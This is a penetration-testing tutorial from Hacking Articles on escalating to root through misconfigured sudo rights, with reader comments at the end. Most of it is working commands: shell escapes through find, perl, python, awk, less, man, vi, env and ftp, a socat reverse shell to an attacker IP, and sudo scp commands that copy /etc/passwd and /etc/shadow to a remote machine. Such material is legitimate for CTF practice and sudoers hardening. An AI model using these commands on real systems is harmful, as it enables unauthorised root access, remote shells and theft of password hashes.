Linux Privilege Escalation using Sudo Rights
In our previous articles, we have discussed Linux Privilege Escalation using SUID Binaries and /etc/passwd file and today we are posting another method of “Linux privilege Escalation using Sudoers file”. While solving CTF challenges, for privilege escalation we always check root permissions for any user to execute any file or command by executing sudo -l command. You can read our previous article where we had applied this trick for privilege escalation.
Let’s Start with Theoretical Concept!!
In Linux/Unix, a sudoers file inside /etc is the configuration file for sudo rights. We all know the power of sudo command, the word sudo represent Super User Do root privilege task. Sudoers file is that file where the users and groups with root privileges are stored to run some or all commands as root or another user. Take a look at the following image.

When you run any command along with sudo, it needs root privileges for execution, Linux checks that particular username within the sudoers file. And it concluded, that the particular username is in the list of sudoers file or not, if not then you cannot run the command or program using the sudo command. As per sudo rights the root user can execute from ALL terminals, acting as ALL users: ALL group, and run ALL command.
Sudoer File Syntax

If you (root user) wish to grant sudo right to any particular user then type visudo command which will open the sudoers file for editing. Under “user privilege specification” you will observe default root permission “root ALL=(ALL:ALL) ALL” BUT in actual, there is Tag option also available which is optional, as explained below in the following image.
Consider the given example where we want to assign sudo rights for user:raaz to access the terminal and run copy command with root privilege. Here NOPASSWD tag that means no password will be requested for the user.
NOTE:
- (ALL:ALL) can also represent as (ALL)
- If you found (root) in place of (ALL:ALL) then it denotes that user can run the command as root.
- If nothing is a mention for user/group then it means sudo defaults to the root user.
Let’s Begin!!
Let’s get into deep through practical work. First, create a user which should be not the sudo group user. Here we have added user “raaz” who’s UID is 1002 and GID is 1002 and hence raaz is non-root user.

Traditional Method to assign Root Privilege
If the system administrator wants to give ALL permission to user raaz then he can follow the below steps to add user raaz under User Privilege Specification category.
visudo
raaz ALL=(ALL:ALL) ALL
or
raaz ALL=(ALL) ALL

Spawn Root Access
On other hands start your attacking machine and first compromise the target system and then move to privilege escalation phase. Suppose you successfully login into victim’s machine through ssh and want to know sudo rights for the current user then execute below command.
sudo -l
In the traditional method, PASSWD option is enabled for user authentication while executing the above command and it can be disabled by using NOPASSWD tag. The highlighted text is indicating that the current user is authorized to execute all command. Therefore we have obtained root access by executing the command.
sudo su
id

Default Method to assign Root Privilege
If the system administrator wants to give root permission to user raaz to execute all command and program then he can follow below steps to add user raaz under User Privilege Specification category.
visudo
raaz ALL=ALL
or
raaz ALL=(root) ALL
Here also Default PASSWD option is enabled for authentication.

Spawn Root Access
Again compromise the target system and then move for privilege escalation stage as done above and execute the below command to view sudo user list.
sudo -l
Here you can perceive the highlighted text which is representative that the user raaz can run all command as root user. Therefore we can achieve root access by performing further down steps.
sudo su
or
sudo bash
Note: Both methods above will ask user’s password for authentication at the time of execution of sudo -l command because by Default PASSWD option is enabled.

Allow Root Privilege to Binary commands

Sometimes the user has the authorization to execute any file or command of a particular directory such as /bin/cp, /bin/cat or /usr/bin/ find, this type of permission lead to privilege escalation for root access and it can be implemented with help of following steps.
raaz ALL=(root) NOPASSWD: /usr/bin/find
NOTE: Here NOPASSWD tag that means no password will be requested for the authentication while running sudo -l command.
Spawn Root Access using Find Command
Again compromised the Victim’s system and then move for privilege escalation phase and execute below command to view sudo user list.
sudo -l
At this point, you can notice the highlighted text is indicating that the user raaz can run any command through find command. Therefore we got root access by executing below commands.
sudo find /home -exec /bin/bash \;
id

Allow Root Privilege to Binary Programs
Sometimes admin assigns delicate authorities to a particular user to run binary programs which allow a user to edit any system files such as /etc/passwd and so on. There are certain binary programs which can lead to privilege escalation if authorized to a user. In given below command we have assign sudo rights to the following program which can be run as root user.
raaz ALL= (root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less, /usr/bin/awk, /usr/bin/man, /usr/bin/vi

Spawn shell using Perl
At the time of privilege, escalation phase executes below command to view the sudo user list.
sudo -l
Now you can observe the highlighted text is showing that the user raaz can run Perl language program or script as root user. Therefore we got root access by executing Perl one-liner.
sudo perl -e 'exec "/bin/bash";'
id

Spawn shell using Python
After compromising the target system and then move for privilege escalation phase as done above and execute the below command to view the sudo user list.
sudo -l
At this point, you can perceive the highlighted text is indicating that the user raaz can run Python language program or script as root user. Thus we acquired root access by executing Python one-liner.
sudo python -c 'import pty;pty.spawn("/bin/bash")'
id

Spawn shell using Less Command
For the privilege, escalation phase executes below command to view the sudo user list.
sudo -l

Here you can observe the highlighted text which is indicating that the user raaz can run less command as root user. Hence we obtained root access by executing the following.
sudo less /etc/hosts

It will open requested system file for editing, BUT for spawning root shell type !bash as shown below and hit enter.
You will get root access as shown in the below image.

Spawn shell using AWK
After the compromise, the target system then moves for privilege escalation phase as done above and execute the below command to view the sudo user list.
sudo -l
At this phase, you can notice the highlighted text is representing that the user raaz can run AWK language program or script as root user. Therefore we obtained root access by executing AWK one-liner.
sudo awk 'BEGIN {system("/bin/bash")}'
id

Spawn shell using Man Command (Manual page)
For privilege escalation and execute below command to view sudo user list.
sudo -l
Here you can observe the highlighted text is indicating that the user raaz can run man command as root user. Therefore we got root access by executing the following.
sudo man man

It will be displaying Linux manual pages for editing, BUT for spawning root shell type !bash as presented below and hit enter, you get root access as done above using Less command.

You will get root access as shown in the below image.

Spawn shell using Vi-editor (Visual editor)
After compromising the target system and then move for privilege escalation phase as done above and execute the below command to view the sudo user list.
sudo -l
Here you can observe the highlighted text which is indicating that user raaz can run vi command as root user. Consequently, we got root access by executing the following.
sudo vi

Thus, It will open vi editors for editing, BUT for spawning root shell type !bash as shown below and hit enter, you get root access as done above using Less command.

You will get root access as shown in the below image.
id
whoami
NOTE: sudo permission for less, nano, man, vi and man is very dangerous as they allow the user to edit system file and lead to Privilege Escalation.

Allow Root Privilege to Shell Script
There are maximum chances to get any kind of script for the system or program call, it can be any script either Bash, PHP, Python or C language script. Suppose you (system admin) want to give sudo permission to any script which will provide bash shell on execution.

For example, we have some scripts which will provide root terminal on execution, in given below image you can observe that we have written 3 programs for obtaining bash shell by using different programing language and saved all three files: asroot.py, asroot.sh, asroot.c (compiled file shell) inside bin/script.
NOTE: While solving OSCP challenges you will find that some script is hidden by the author for exploit kernel or for root shell and set sudo permission to any particular user to execute that script.

Now allow raaz to run all above script as root user by editing sudoers file with the help of the following command.
raaz ALL= (root) NOPASSWD: /bin/script/asroot.sh, /bin/script/asroot.py, /bin/script/shell
Spawn root shell by Executing Bash script
For the privilege, escalation phase executes below command to view the sudo user list.
sudo -l
The highlighted text is indicating that the user raaz can run asroot.sh as the root user. Therefore we got root access by running asroot.sh script.
sudo /bin/script/asroot.sh
id

Spawn root shell by Executing Python script
Execute below command for privilege escalation to view sudo user list.
sudo -l
At this time the highlighted text is showing that user raaz can run asroot.py as the root user. Therefore we acquired root access by executing the following script.
sudo /bin/script/asroot.py
id

Spawn root shell by Executing C Language script
After compromising the target system and then move for privilege escalation and execute below command to view the sudo user list.
sudo -l
Here you can perceive the highlighted text is indicating that the user raaz can run shell (asroot.c compiled file) as the root user. So we obtained root access by executing the following shell.
sudo /bin/script/shell
id

Allow Sudo Right to other Programs
As we have seen above, some binary programs with sudo right are helpful in getting root access. But apart from that, there are some application which can also provide root access if owned sudo privilege such as FTP or socat. In given below command we have assign sudo rights to the following program which can be run as root user.
raaz ALL=(ALL) NOPASSWD: /usr/bin/env, /usr/bin/ftp, /usr/bin/scp, /usr/bin/socat


Spawn Shell Using Env
At the time of privilege escalation phase, executes below command to view sudo user list.
sudo -l
As we can observe user: raaz has sudo rights for env, FTP, SCP, and Socat, now let’s try to get root access through them one-by-one.
sudo env /bin/bash
whoami
Spawn Shell Using FTP
Now let’s try to get root access through FTP with the help of following commands:
sudo ftp
! /bin/bash
whoami
or
! /bin/sh
id
whoami

Spawn Shell Using Socat
Now let’s try to get root access through socat with the help of following commands. Execute below command on the attacker’s terminal in order to enable listener for reverse connection.
socat file:`tty`,raw,echo=0 tcp-listen:1234
Then run the following command on victim’s machine and you will get root access on your attacker machine.
sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.105:1234


Spawn shell through SCP
As we know sudo right is available for SCP but it is not possible to get bash shell directory as shown above because it is a means of securely moving any files between a local host and a remote host. Therefore we can use it for transferring those system files which requires root permission to perform read/write operation such as /etc/passwd and /etc/shadow files.
Syntax: scp SourceFile user@host:~/path of the directory
sudo scp /etc/passwd aarti@192.168.1.105:~/
sudo scp /etc/shadow aarti@192.168.1.105:~/

Now let’s confirm the transformation by inspecting remote directory and as you can observe we have successfully received passwd and shadow files in our remote pc.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here

Hi Raj, thank you for the great write-up. However, I received the following error:
otto@ubuntu:/home$ ./bash -p
bash: ./bash: cannot execute binary file: Exec format error
Any suggestions? Thanks!
good work bro
Amazing Tutorial. Thanks Raj
thank you for the amazing Tuto Raj
Very good article
Thank you for creating this detail article. This was really helpful and easy to understand.